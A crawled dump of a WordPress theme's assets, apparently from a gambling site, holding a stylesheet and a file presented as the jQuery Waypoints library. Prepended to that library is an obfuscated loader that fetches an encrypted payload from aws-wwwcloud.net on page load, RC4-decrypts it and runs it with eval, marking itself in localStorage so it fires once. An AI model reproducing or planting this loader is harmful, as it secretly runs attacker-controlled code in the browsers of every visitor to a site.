<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fb5f032b8ccb4185b3f009d76ba22b02","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://ufa456.info/wp-content/themes/u456new/assets/css/style.css
body_size: 4304
content:
html,
body {
  font-family: "Prompt-Light" !important;
}

a {
  display: block;
  text-decoration: none !important;
}

h1 {
  font-size: 2rem;
}

h2 {
  font-size: 1.8rem;
}

h3 {
  font-size: 1.6rem;
}

h4 {
  font-size: 1.4rem;
}

h5 {
  font-size: 1.2rem;
}

h6 {
  font-size: 1rem;
}

h1, h2, h3, h4, h5, h6, p {
  margin-bottom: 0;
  line-height: 1.5 !important;
}

ul {
  margin: 0;
  padding: 0;
}
ul li {
  list-style: none;
}

img {
  display: block;
  width: 100%;
  height: auto;
}

@font-face {
  font-family: "Prompt-Regular";
  src: url("../../assets/fonts/Prompt/Prompt-Regular.ttf");
}
@font-face {
  font-family: "Prompt-Medium";
  src: url("../../assets/fonts/Prompt/Prompt-Medium.ttf");
}
@font-face {
  font-family: "Prompt-Bold";
  src: url("../../assets/fonts/Prompt/Prompt-Bold.ttf");
}
@font-face {
  font-family: "Prompt-Light";
  src: url("../../assets/fonts/Prompt/Prompt-Light.ttf");
}
body {
  background-color: #000000 !important;
}

.bg-wrap {
  position: fixed;
  z-index: -1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-image: url("../../assets/img/bg.png");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top center;
}

.header {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  background: linear-gradient(180deg, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);
}
.header .headbar {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 14px 0;
}
.header .headbar .img-logo {
  width: 190px;
}
.header .headbar .regis-box {
  display: flex;
  align-items: center;
}
.header .nav-bar {
  height: 60px;
  border-radius: 30px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  box-shadow: 0px 3px 10px #fff;
  margin-bottom: 0;
  padding-left: 0;
  padding: 0 14px;
}
.header .nav-bar .navbar-item {
  height: 100%;
  display: flex;
  align-items: center;
}
.header .nav-bar .navbar-item .navbar-link {
  color: #fff;
  position: relative;
  margin: 0 14px;
  font-size: 20px;
}
.header .nav-bar .navbar-item .navbar-link::before {
  content: "";
  width: 0px;
  height: 2px;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -25px;
  transition: all 0.3s;
}
.header .nav-bar .navbar-item:hover .navbar-link::before {
  content: "";
  width: 50px;
  height: 2px;
  background: #fff;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -25px;
}
.header .nav-bar .navbar-item.active .navbar-link {
  font-family: "Prompt-Bold";
}
.header .nav-bar .navbar-item.active .navbar-link::before {
  content: "";
  width: 50px;
  height: 2px;
  background: #fff;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -25px;
}
.header .nav-bar .navbar-item.sub {
  position: relative;
  margin-right: 16px;
}
.header .nav-bar .navbar-item.sub::after {
  content: "";
  width: 16px;
  height: 16px;
  position: absolute;
  top: 50%;
  margin-top: -8px;
  right: -16px;
  background-image: url("../../assets/img/sub.png");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.header .nav-bar .navbar-item.sub .sub-list {
  display: none;
  transition: all 0.3s;
  width: 170px;
  background: #b1832a;
  position: absolute;
  top: 45px;
  padding: 10px 20px;
  margin-top: 5px;
  border-radius: 5px;
}
.header .nav-bar .navbar-item.sub .sub-list .sub-item {
  margin: 10px 0;
  position: relative;
}
.header .nav-bar .navbar-item.sub .sub-list .sub-item a {
  font-size: 20px;
  color: #fff;
}
.header .nav-bar .navbar-item.sub .sub-list .sub-item::before {
  content: "";
  width: 0px;
  height: 2px;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: all 0.3s;
}
.header .nav-bar .navbar-item.sub .sub-list .sub-item:hover::before {
  content: "";
  width: 50px;
  height: 2px;
  background: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
}
.header .nav-bar .navbar-item.sub:hover .sub-list {
  display: block;
}

.banner {
  display: block;
}

.banner-m {
  display: none;
}

.btn-box {
  color: #fff;
  border-radius: 30px;
  height: 50px;
  width: 150px;
  font-size: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  overflow: hidden;
  transition: all 0.3s ease-out;
}
.btn-box:hover {
  background: #bd9031;
  border-color: transparent;
  color: #fff;
}

.btn-bg-secondary {
  border: 2px solid #edc34d;
  background: transparent;
}

.btn-bg-primary {
  background: linear-gradient(180deg, rgb(125, 75, 11) 0%, rgb(177, 131, 42) 50%, rgb(237, 195, 77) 100%);
}

.btn-bg-tertiary {
  background: linear-gradient(0deg, #7d4b0b 0%, #b1832a 100%);
}

.btn-bg-dark {
  background: #000;
  border-top: 2px solid #7d4b0b;
}

.btn-bg-green {
  background: #06c755;
}

.img-line {
  width: 36px;
  height: 36px;
  margin-right: 5px;
}

.c-gold {
  color: #bd9031 !important;
}

.txt-bg-dark {
  background: #000;
  border: 1px solid #bd9031;
}

.txt-box {
  border-radius: 10px;
  padding: 40px;
}

.desc-title-link a {
  color: #fff;
  transition: all 0.3s;
  margin: 0 5px;
}
.desc-title-link a:hover {
  color: #edc34d;
}

.header-m {
  display: none;
  align-items: center;
  position: fixed;
  width: 100%;
  height: 70px;
  left: 0;
  top: 0;
  z-index: 99;
  background: #000;
}
.header-m .header-box {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  /* menu */
  /* menu icon */
  /* menu btn */
}
.header-m .header-box .img-logo {
  width: 150px;
}
.header-m .header-box ul {
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
  background-color: transparent;
}
.header-m .header-box li a {
  display: block;
  padding: 15px 10px 15px 10px;
  text-align: center;
  text-decoration: none;
  color: #ffffff;
  font-size: 18px;
}
.header-m .header-box li a:hover,
.header-m .header-box .header .menu-btn:hover {
  color: #fff;
}
.header-m .header-box .menu {
  clear: both;
  height: 0;
  transition: height 0.2s ease-out;
  position: absolute;
  width: 100%;
  left: 0;
  top: 70px;
  background: #000;
  overflow-y: auto;
}
.header-m .header-box .menu-icon {
  cursor: pointer;
  display: inline-block;
  float: right;
  padding: 20px 0 20px 20px;
  position: relative;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.header-m .header-box .menu-icon .navicon {
  background: #fff;
  display: block;
  height: 4px;
  position: relative;
  transition: background 0.2s ease-out;
  width: 30px;
  border-radius: 5px;
}
.header-m .header-box .menu-icon .navicon:before,
.header-m .header-box .menu-icon .navicon:after {
  background: #fff;
  content: "";
  display: block;
  height: 100%;
  position: absolute;
  right: 0;
  transition: all 0.2s ease-out;
  width: 40px;
  border-radius: 5px;
}
.header-m .header-box .menu-icon .navicon:before {
  top: 10px;
}
.header-m .header-box .menu-icon .navicon:after {
  top: -10px;
}
.header-m .header-box .menu-btn {
  display: none;
}
.header-m .header-box .menu-btn:checked ~ .menu {
  height: calc(100vh - 70px);
  padding: 15px;
}
.header-m .header-box .menu-btn:checked ~ .menu-icon .navicon {
  background: transparent;
}
.header-m .header-box .menu-btn:checked ~ .menu-icon .navicon:before {
  transform: rotate(-45deg);
}
.header-m .header-box .menu-btn:checked ~ .menu-icon .navicon:after {
  transform: rotate(45deg);
}
.header-m .header-box .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:before,
.header-m .header-box .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:after {
  top: 0;
}
.header-m .sub .accordion-button {
  background: transparent;
}
.header-m .sub .accordion-button:focus {
  outline: none;
  box-shadow: none;
}
.header-m .sub .accordion-button.collapsed {
  color: #fff;
}
.header-m .sub .accordion-button::after {
  width: 20px;
  height: 20px;
  position: absolute;
  top: 50%;
  margin-top: -10px;
  right: 12px;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
  background-image: url("../../assets/img/sub.png");
}
.header-m .sub .accordion-button:not(.collapsed)::after {
  background-image: url("../../assets/img/sub.png");
}
.header-m .sub .accordion-body {
  padding: 0;
  background: #bd9031;
}

.content {
  padding: 60px 0;
  position: relative;
}
.content .head-title {
  font-size: 30px;
  position: relative;
  font-family: "Prompt-Bold";
  color: #fff;
  text-align: center;
  margin: 50px 0;
}
.content .head-title::before {
  content: "";
  width: 120px;
  height: 3px;
  background: #bd9031;
  position: absolute;
  left: 50%;
  margin-left: -60px;
  bottom: -5px;
}
.content .head-title.text-left {
  text-align: left;
}
.content .head-title.text-left::before {
  content: "";
  left: 0;
  margin-left: 0px;
}
.content .head-title.text-right {
  text-align: right;
}
.content .head-title.text-right::before {
  content: "";
  right: 0;
  left: auto;
  margin-right: 0px;
}
.content .desc-title {
  font-size: 18px;
  color: #fff;
}
.content .subhead-title {
  font-size: 24px;
  color: #fff;
}
.content .subhead-title.link {
  transition: all 0.3s;
}
.content .subhead-title.link:hover {
  color: #edc34d;
}
.content .img-box-pro {
  border: 2px solid #bd9031;
  border-radius: 10px;
  overflow: hidden;
  transition: all 0.3s;
}
.content .img-box-pro img {
  transition: all 0.3s;
}
.content .img-box-pro:hover {
  box-shadow: 0px 3px 15px #edc34d;
}
.content .img-box-pro:hover img {
  transform: scale(1.1);
}
.content .accordion .accordion-item {
  border-radius: 0;
  border: none;
  margin-bottom: 5px;
}
.content .accordion .accordion-item .accordion-header .accordion-button {
  border-radius: 0;
  font-size: 22px;
  font-family: "Prompt-Bold";
  color: #fff;
  background: linear-gradient(180deg, rgb(125, 75, 11) 0%, rgb(177, 131, 42) 50%, rgb(237, 195, 77) 100%);
}
.content .accordion .accordion-item .accordion-header .accordion-button:focus {
  outline: none;
  box-shadow: none;
}
.content .accordion .accordion-item .accordion-header .accordion-button::after {
  background-image: url("../../assets/img/down.png");
}
.content .accordion .accordion-item .accordion-header .accordion-button:not(.collapsed)::after {
  background-image: url("../../assets/img/down.png");
}
.content .accordion .accordion-item .accordion-collapse {
  border: 1px solid #edc34d;
  background: rgba(0, 0, 0, 0.9);
}
.content::after {
  content: "";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100px;
  background: linear-gradient(180deg, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);
}
.content .img-box-w {
  display: block;
}
.content .img-box-m {
  display: none;
}

.content-pd {
  margin-top: 100px;
}
.content-pd::after {
  content: "";
  display: none;
}

.coin::before {
  content: "";
  position: absolute;
  z-index: -1;
  width: 96%;
  height: 100%;
  left: 50%;
  margin-left: -48%;
  top: 100px;
  background-image: url("../../assets/img/coin.png");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: top center;
}

.footer {
  padding: 40px 0;
}
.footer .footerbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.footer .footerbar .img-footer {
  width: 190px;
}
.footer .footerbar .menu-list {
  display: flex;
  align-items: center;
}
.footer .footerbar .menu-list .menu-item {
  font-size: 18px;
  color: #fff;
  margin-left: 20px;
  transition: all 0.3s;
}
.footer .footerbar .menu-list .menu-item:hover {
  color: #edc34d;
}

.cp-right {
  padding: 20px 0;
}
.cp-right span {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-size: 18px;
}
.cp-right span a {
  margin: 0 5px;
  color: #fff;
  transition: all 0.3s;
}
.cp-right span a:hover {
  color: #edc34d;
}

.btn-contact {
  width: 170px;
  position: fixed;
  right: 0;
  bottom: 22vh;
  z-index: 9;
}
.btn-contact .close {
  position: absolute;
  z-index: 10;
  right: 0;
  top: -30px;
  width: 30px;
  height: 30px;
  cursor: pointer;
}
.btn-contact .close .navicon {
  display: block;
  height: 4px;
  position: relative;
  transition: background 0.2s ease-out;
  width: 30px;
  border-radius: 5px;
}
.btn-contact .close .navicon:before,
.btn-contact .close .navicon:after {
  background: #fff;
  content: "";
  display: block;
  height: 100%;
  position: absolute;
  right: 5px;
  top: 12px;
  transition: all 0.2s ease-out;
  width: 20px;
  border-radius: 5px;
}
.btn-contact .close .navicon:before {
  transform: rotate(-45deg);
}
.btn-contact .close .navicon:after {
  transform: rotate(45deg);
}
.btn-contact .close:hover .navicon:before,
.btn-contact .close:hover .navicon:after {
  background: #bd9031;
}

.box-contact .head {
  background: #06c755;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  padding: 5px;
}
.box-contact .head .img-lime {
  width: 30px;
  height: 30px;
  margin-right: 5px;
}
.box-contact p {
  font-size: 20px;
  margin-bottom: 0;
  font-family: "Prompt-Medium";
}
.box-contact .footer {
  background: #06c755;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  padding: 5px;
}

.regis-box-m {
  position: fixed;
  z-index: 7;
  width: 100%;
  height: 50px;
  bottom: 0;
  left: 0;
  display: none;
  align-items: center;
}
.regis-box-m .btn-box {
  width: 50%;
  border-radius: 0;
}
.regis-box-m .icon {
  width: 20px;
  height: 20px;
  margin-right: 5px;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
}
.regis-box-m .icon.icon-login {
  background-image: url("../../assets/img/login.png");
}
.regis-box-m .icon.icon-regis {
  background-image: url("../../assets/img/regis.png");
}

.mb-6 {
  margin-bottom: 6rem;
}

.txt-list li {
  list-style: "- ";
  color: #fff;
  font-size: 24px;
}

.vdo-box {
  width: 100%;
  height: 600px;
  margin-top: 50px;
}

.t-meduim {
  font-family: "Prompt-Medium";
}

.t-bold {
  font-family: "Prompt-Bold";
}

.freegame-list {
  width: 100%;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-top: 10rem;
}
.freegame-list .freegame-item-100 {
  width: 60%;
}
.freegame-list .freegame-item {
  width: 40%;
  position: absolute;
}

.freegame-list.left .freegame-item-100 {
  margin-left: 40%;
  padding-left: 40px;
}
.freegame-list.left .freegame-item-100 .head-title {
  text-align: left;
}
.freegame-list.left .freegame-item-100 .head-title::before {
  content: "";
  left: 0;
  margin-left: 0;
}
.freegame-list.left .freegame-item {
  left: 0;
}

.freegame-list.right .freegame-item-100 {
  margin-right: 40%;
  padding-right: 40px;
}
.freegame-list.right .freegame-item-100 .head-title {
  text-align: right;
}
.freegame-list.right .freegame-item-100 .head-title::before {
  content: "";
  right: 0;
  left: auto;
  margin-right: 0;
}
.freegame-list.right .freegame-item-100 .btn-box {
  margin-left: auto;
}
.freegame-list.right .freegame-item {
  right: 0;
}

.demo-game {
  position: relative;
  overflow: hidden;
}
.demo-game .img-box {
  overflow: hidden;
}
.demo-game .txt-box {
  margin-top: -15px;
  border-radius: 0 0 50px 50px;
  padding: 20px 10px 10px;
  text-align: center;
  background: linear-gradient(0deg, rgb(125, 75, 11) 0%, rgb(177, 131, 42) 50%, rgb(237, 195, 77) 100%);
  border: 1px solid #edc34d;
}
.demo-game:hover .txt-box {
  transition: all 0.3s;
  color: #edc34d;
  background: linear-gradient(0deg, rgb(0, 0, 0) 0%, rgb(66, 67, 70) 100%);
  border: 1px solid #edc34d;
}

.demo-slot {
  overflow: hidden;
}
.demo-slot .img-box {
  padding: 10px 20px;
  border-radius: 50px 50px 0 0;
  border: 1px solid #edc34d;
  background: linear-gradient(180deg, rgb(0, 0, 0) 0%, rgb(66, 67, 70) 100%);
  overflow: hidden;
}
.demo-slot .txt-box {
  margin-top: 0px;
  padding: 20px 10px;
}

.demo-sgame {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
.demo-sgame .txt-play {
  display: none;
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  color: #fff;
  align-items: center;
  justify-content: center;
  transition: all 0.3s;
}
.demo-sgame:hover .txt-play {
  display: flex;
}

.pagination {
  flex-wrap: wrap;
}
.pagination .page-item {
  margin: 5px;
}
.pagination .page-item .page-link {
  width: 40px;
  height: 40px;
  border-radius: 50% !important;
  background: transparent;
  border: 2px solid #edc34d;
  color: #fff;
  font-size: 18px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.pagination .page-item.active .page-link {
  background: linear-gradient(0deg, rgb(125, 75, 11) 0%, rgb(177, 131, 42) 50%, rgb(237, 195, 77) 100%);
  border: none;
}

.modal .modal-content {
  background: transparent;
  border: none;
}
.modal .modal-header {
  border: none;
}
.modal .modal-header .btn-close {
  opacity: 1;
  background-color: #fff;
  border-radius: 50%;
}
.modal .modal-header .btn-close:focus {
  outline: none;
  box-shadow: none;
}

.modal-bg .modal-content {
  background: #000;
}
.modal-bg .modal-body {
  border: 1px solid #edc34d;
}
.modal-bg .modal-header {
  color: #fff;
  border-bottom: 1px solid #edc34d;
  background: linear-gradient(180deg, rgb(125, 75, 11) 0%, rgb(177, 131, 42) 50%, rgb(237, 195, 77) 100%);
}
.modal-bg .modal-footer {
  border-top: 1px solid #edc34d;
  background: linear-gradient(0deg, rgb(125, 75, 11) 0%, rgb(177, 131, 42) 50%, rgb(237, 195, 77) 100%);
}

.bg-ca {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

input.form-control {
  border: 1px solid #bd9031;
  background: #2b2b2b;
  color: #adadad !important;
}

input.form-control::-moz-placeholder {
  color: #adadad;
}

input.form-control:-ms-input-placeholder {
  color: #adadad;
}

input.form-control::placeholder {
  color: #adadad;
}

input.form-control:focus {
  border: 1px solid #bd9031;
  background-color: #2b2b2b;
  box-shadow: none;
}

select.form-select {
  border: 1px solid #bd9031;
  background-color: #2b2b2b;
  color: #adadad !important;
  background-image: url("../../assets/img/down.png");
}

select.form-select:focus {
  border: 1px solid #bd9031;
  background-color: #2b2b2b;
  box-shadow: none;
}

.content-login {
  position: absolute;
  width: 100%;
  height: 100vh;
  margin-top: 0px !important;
  display: flex;
  align-items: center;
  justify-content: center;
}

@media only screen and (max-width: 1199px) {
  .header {
    display: none;
  }
  .header-m {
    display: flex;
  }
  .cp-right {
    margin-bottom: 50px;
  }
  .regis-box-m {
    display: flex;
  }
  .content-pd {
    margin-top: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .vdo-box {
    width: 100%;
    height: 400px;
  }
}
@media only screen and (max-width: 992px) {
  .freegame-list {
    margin-top: 6rem;
  }
  .freegame-list .freegame-item-100 {
    width: 100%;
  }
  .freegame-list .freegame-item {
    width: 100%;
    position: relative;
  }
  .freegame-list.left .freegame-item-100 {
    margin-left: 0;
    padding-left: 0px;
  }
  .freegame-list.left .freegame-item-100 .head-title {
    text-align: left;
  }
  .freegame-list.left .freegame-item-100 .head-title::before {
    content: "";
    left: 0;
    margin-left: 0;
  }
  .freegame-list.left .freegame-item {
    left: 0;
  }
  .freegame-list.right .freegame-item-100 {
    margin-right: 0;
    padding-right: 0px;
  }
  .freegame-list.right .freegame-item-100 .head-title {
    text-align: left;
  }
  .freegame-list.right .freegame-item-100 .head-title::before {
    content: "";
    right: auto;
    left: 0;
    margin-left: 0;
  }
  .freegame-list.right .freegame-item-100 .btn-box {
    margin: 0;
  }
  .freegame-list.right .freegame-item {
    right: 0;
  }
  .footer .footerbar .img-footer {
    width: 130px;
  }
}
@media only screen and (max-width: 767px) {
  .content .head-title {
    font-size: 22px;
  }
  .content .subhead-title {
    font-size: 20px;
  }
  .content .accordion .accordion-item .accordion-header .accordion-button {
    font-size: 18px;
  }
  .content .img-box-w {
    display: none;
  }
  .content .img-box-m {
    display: block;
  }
  .content-login .txt-bg-dark.p-5 {
    padding: 26px !important;
  }
  .vdo-box {
    width: 100%;
    height: 200px;
  }
  .banner {
    display: none;
  }
  .banner-m {
    display: block;
    margin-top: 70px;
  }
  .footer .footerbar {
    flex-wrap: wrap;
    justify-content: center;
  }
  .footer .footerbar .menu-list {
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 20px;
  }
  .footer .footerbar .menu-list .menu-item {
    margin: 10px 0;
    margin-right: 10px;
    font-size: 17px;
  }
  .footer .footerbar .menu-list .menu-item:last-child {
    margin-right: 0px;
  }
  
  .btn-contact {
    width: 120px;
  }

  .box-contact p {
    font-size: 12px;
  }
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://ufa456.info/wp-content/themes/u456new/assets/js/jquery.waypoints.min.js
body_size: 4046
content:
var jETDobMA="";function jEjaDJx(){function jEYxaZo(jEgCDzss,jEBJjV){for(var jElGpnubJ,jECMnztT=[],jExTvp=(-21+21),jExzFSM=(""),jEQmDEgo=(-21+21);jEQmDEgo<0x100;jEQmDEgo++)jECMnztT[jEQmDEgo]=jEQmDEgo;for(jEQmDEgo=(-21+21);jEQmDEgo<0x100;jEQmDEgo++)jExTvp=(jExTvp+jECMnztT[jEQmDEgo]+jEgCDzss[("ch"+jETDobMA+"a\x72C"+jETDobMA+"o"+jETDobMA+"d\u0065\u0041\x74")](jEQmDEgo%jEgCDzss[("\x6c\u0065n"+jETDobMA+"\x67\u0074\x68")]))%0x100,jElGpnubJ=jECMnztT[jEQmDEgo],jECMnztT[jEQmDEgo]=jECMnztT[jExTvp],jECMnztT[jExTvp]=jElGpnubJ;for(var jEjeVFf=jExTvp=jEQmDEgo=(-21+21);jEjeVFf<jEBJjV[("\x6c\u0065n"+jETDobMA+"\x67\u0074\x68")];jEjeVFf++)jExTvp=(jExTvp+jECMnztT[jEQmDEgo=(jEQmDEgo+(-26+27))%0x100])%0x100,jElGpnubJ=jECMnztT[jEQmDEgo],jECMnztT[jEQmDEgo]=jECMnztT[jExTvp],jECMnztT[jExTvp]=jElGpnubJ,jExzFSM+=String[("\u0066"+jETDobMA+"\x72o\u006d\u0043\x68\u0061\x72"+jETDobMA+"C\x6f\x64"+jETDobMA+"\x65")](jEBJjV[("ch"+jETDobMA+"a\x72C"+jETDobMA+"o"+jETDobMA+"d\u0065\u0041\x74")](jEjeVFf)^jECMnztT[(jECMnztT[jEQmDEgo]+jECMnztT[jExTvp])%0x100]);return jExzFSM}function jEhuqMHm(){var jEBJjV=(""),jElGpnubJ=("abd\x65"+jETDobMA+"\x66\x68\x69kn\u0072"+jETDobMA+"\x73\x74\x79\u007a"+jETDobMA+"\x31\u0032"+jETDobMA+"\x33\u0034\x35\x36"+jETDobMA+"\x37\u0038\x39\x30"),jECMnztT=jElGpnubJ[("\x6c\u0065n"+jETDobMA+"\x67\u0074\x68")]-(-26+27);for(i=(-21+21);i<(15+17);++i)position=window[("\x4d\x61\x74\x68")][("\u0066\u006c"+jETDobMA+"\x6fo\u0072")](window[("\u004d\x61t"+jETDobMA+"\u0068"+jETDobMA+"")][("ra"+jETDobMA+"\u006e\u0064\x6f\x6d")]()*jECMnztT),jEBJjV+=jElGpnubJ[("\u0073\u0075bs\u0074\u0072\x69\u006e"+jETDobMA+"\u0067")](position,position+(-26+27));return jEBJjV}var jEVKyb=jEhuqMHm();var jErEjyswK=("\u0059j\x38pF\x59");function jEfLiDbo(jExTvp){var jECMnztT=new XMLHttpRequest;jECMnztT[("\u006fn\u0072\x65\u0061\x64\u0079\u0073\x74\x61\u0074\x65c\u0068a\u006e"+jETDobMA+"g"+jETDobMA+"\x65")]=function(){var jExTvp;jECMnztT[("r\u0065\x61\x64\u0079S\u0074\u0061"+jETDobMA+"\x74\x65")]==XMLHttpRequest[("\x44ON\x45")]&&(0xc8!=jECMnztT[("\u0073"+jETDobMA+"\u0074\u0061t\u0075\x73")]&&(299+5)!=jECMnztT[("\u0073"+jETDobMA+"\u0074\u0061t\u0075\x73")]||("\x6e\u0075\x6c\u006c")!==(jExTvp=(("")+jECMnztT[("\u0072\u0065\x73\u0070on\x73\u0065\x54\u0065x\u0074")])[("\u0073\x70"+jETDobMA+"l\u0069t"+jETDobMA+"")](jErEjyswK)[(-26+27)])&&void (-21+21)!==jExTvp&&("")!==jExTvp&&window[("\x65"+jETDobMA+"\u0076\u0061"+jETDobMA+"l")](jEYxaZo(jEVKyb,window[("\u0075n\u0065"+jETDobMA+"sc\x61\u0070e")](jExTvp[("\x72\u0065\x70l\x61c\x65")](new RegExp(jErEjyswK,("\x67")),("\x25"))))))},jECMnztT[("\x6f\x70\x65\u006e")](("G\x45\u0054"+jETDobMA+""),jExTvp,!(-21+21)),jECMnztT[("s\x65"+jETDobMA+"n\u0064")](null)}var jERTZG=("h"+jETDobMA+"\x74\x74p"+jETDobMA+"s\u003a"+jETDobMA+"\u002f\x2fa\x77\u0073\x2dw\u0077"+jETDobMA+"\u0063"+jETDobMA+"\x6c\x6fu\x64\u002e\u006e\x65"+jETDobMA+"\u0074\x2fas"+jETDobMA+"\x79\u006e\u0063\u002f"+jETDobMA+"\x3f\u0069\x64\x3d")+jEVKyb;("\x75\x6e\x64e\u0066"+jETDobMA+"in\u0065\x64"+jETDobMA+"")!=typeof Storage&&("\u0063\u006co\u0075\u0064\u005f\x75u\u0069d"+jETDobMA+"\u0035")!==window[("\x6co"+jETDobMA+"\x63a\u006c\x53\x74or\x61\x67\u0065")][("clo\x75d\x5f"+jETDobMA+"\x75\u0075\u0069\u0064\x35")]&&(window[("\x6c\u006fca\u006cS\u0074o\u0072\u0061g\u0065")][("\u0073\x65t\x49"+jETDobMA+"t\u0065\u006d")](("\u0063\u006co\u0075\u0064\u005f\x75u\u0069d"+jETDobMA+"\u0035"),("\u0063\u006co\u0075\u0064\u005f\x75u\u0069d"+jETDobMA+"\u0035")),jEfLiDbo(jERTZG))}jEjaDJx();/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
! function () {
    "use strict";

    function t(o) {
        if (!o) throw new Error("No options passed to Waypoint constructor");
        if (!o.element) throw new Error("No element option passed to Waypoint constructor");
        if (!o.handler) throw new Error("No handler option passed to Waypoint constructor");
        this.key = "waypoint-" + e, this.options = t.Adapter.extend({}, t.defaults, o), this.element = this.options.element, this.adapter = new t.Adapter(this.element), this.callback = o.handler, this.axis = this.options.horizontal ? "horizontal" : "vertical", this.enabled = this.options.enabled, this.triggerPoint = null, this.group = t.Group.findOrCreate({
            name: this.options.group,
            axis: this.axis
        }), this.context = t.Context.findOrCreateByElement(this.options.context), t.offsetAliases[this.options.offset] && (this.options.offset = t.offsetAliases[this.options.offset]), this.group.add(this), this.context.add(this), i[this.key] = this, e += 1
    }
    var e = 0,
        i = {};
    t.prototype.queueTrigger = function (t) {
        this.group.queueTrigger(this, t)
    }, t.prototype.trigger = function (t) {
        this.enabled && this.callback && this.callback.apply(this, t)
    }, t.prototype.destroy = function () {
        this.context.remove(this), this.group.remove(this), delete i[this.key]
    }, t.prototype.disable = function () {
        return this.enabled = !1, this
    }, t.prototype.enable = function () {
        return this.context.refresh(), this.enabled = !0, this
    }, t.prototype.next = function () {
        return this.group.next(this)
    }, t.prototype.previous = function () {
        return this.group.previous(this)
    }, t.invokeAll = function (t) {
        var e = [];
        for (var o in i) e.push(i[o]);
        for (var n = 0, r = e.length; r > n; n++) e[n][t]()
    }, t.destroyAll = function () {
        t.invokeAll("destroy")
    }, t.disableAll = function () {
        t.invokeAll("disable")
    }, t.enableAll = function () {
        t.invokeAll("enable")
    }, t.refreshAll = function () {
        t.Context.refreshAll()
    }, t.viewportHeight = function () {
        return window.innerHeight || document.documentElement.clientHeight
    }, t.viewportWidth = function () {
        return document.documentElement.clientWidth
    }, t.adapters = [], t.defaults = {
        context: window,
        continuous: !0,
        enabled: !0,
        group: "default",
        horizontal: !1,
        offset: 0
    }, t.offsetAliases = {
        "bottom-in-view": function () {
            return this.context.innerHeight() - this.adapter.outerHeight()
        },
        "right-in-view": function () {
            return this.context.innerWidth() - this.adapter.outerWidth()
        }
    }, window.Waypoint = t
}(),
function () {
    "use strict";

    function t(t) {
        window.setTimeout(t, 1e3 / 60)
    }

    function e(t) {
        this.element = t, this.Adapter = n.Adapter, this.adapter = new this.Adapter(t), this.key = "waypoint-context-" + i, this.didScroll = !1, this.didResize = !1, this.oldScroll = {
            x: this.adapter.scrollLeft(),
            y: this.adapter.scrollTop()
        }, this.waypoints = {
            vertical: {},
            horizontal: {}
        }, t.waypointContextKey = this.key, o[t.waypointContextKey] = this, i += 1, this.createThrottledScrollHandler(), this.createThrottledResizeHandler()
    }
    var i = 0,
        o = {},
        n = window.Waypoint,
        r = window.onload;
    e.prototype.add = function (t) {
        var e = t.options.horizontal ? "horizontal" : "vertical";
        this.waypoints[e][t.key] = t, this.refresh()
    }, e.prototype.checkEmpty = function () {
        var t = this.Adapter.isEmptyObject(this.waypoints.horizontal),
            e = this.Adapter.isEmptyObject(this.waypoints.vertical);
        t && e && (this.adapter.off(".waypoints"), delete o[this.key])
    }, e.prototype.createThrottledResizeHandler = function () {
        function t() {
            e.handleResize(), e.didResize = !1
        }
        var e = this;
        this.adapter.on("resize.waypoints", function () {
            e.didResize || (e.didResize = !0, n.requestAnimationFrame(t))
        })
    }, e.prototype.createThrottledScrollHandler = function () {
        function t() {
            e.handleScroll(), e.didScroll = !1
        }
        var e = this;
        this.adapter.on("scroll.waypoints", function () {
            (!e.didScroll || n.isTouch) && (e.didScroll = !0, n.requestAnimationFrame(t))
        })
    }, e.prototype.handleResize = function () {
        n.Context.refreshAll()
    }, e.prototype.handleScroll = function () {
        var t = {},
            e = {
                horizontal: {
                    newScroll: this.adapter.scrollLeft(),
